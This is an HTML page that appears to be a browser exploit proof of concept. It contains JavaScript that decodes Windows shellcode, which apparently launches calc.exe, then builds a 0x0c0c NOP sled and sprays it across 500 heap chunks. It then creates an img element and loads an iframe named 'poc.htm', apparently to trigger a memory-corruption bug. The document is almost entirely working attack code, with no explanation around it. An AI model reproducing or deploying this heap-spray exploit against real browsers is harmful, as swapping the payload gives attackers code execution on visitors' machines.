 <html>
<body>
<!-- HeapSpray by BSTR -->
<script language="JavaScript">
//var shellcode = unescape("%ucccc%ucccc");
var shellcode = unescape(
"%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf2e2%u5752%u528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u498b%ue318%u493a%u348b%u01
8b%u31d6%uacff%ucfc1%u010d%u38c7%u75e0%u03f6%uf87d%u7d3b%u7524%u58e4%u588b%u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5b24%u615b%u5a59%uff51%u5fe0%u5a5f%u128b%u8deb%u6a5d%u8d01%ub285%u0000%u5000%u3168%u6f8b%uf
f87%ubbd5%ub5f0%u56a2%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300%ud5ff%u6163%u636c%u652e%u6578%u4100");
var nop = unescape("%u0c0c%u0c0c");
while (nop.length < 0x80000 / 2)
nop += nop;
nop = nop.substring(0, (0x80000 - 4 - 2)/2 - shellcode.length);
code = nop + shellcode;
heap_chunks = new Array();
for (i = 0; i < 500; i++)
heap_chunks[i] = code.substring(0, code.length);
</script>
<script>
var arr = new Array();
arr[0] = window.document.createElement("img");
arr[0]["src"] = "1";
</script>
<iframe src="poc.htm"></iframe>
</body>
</html>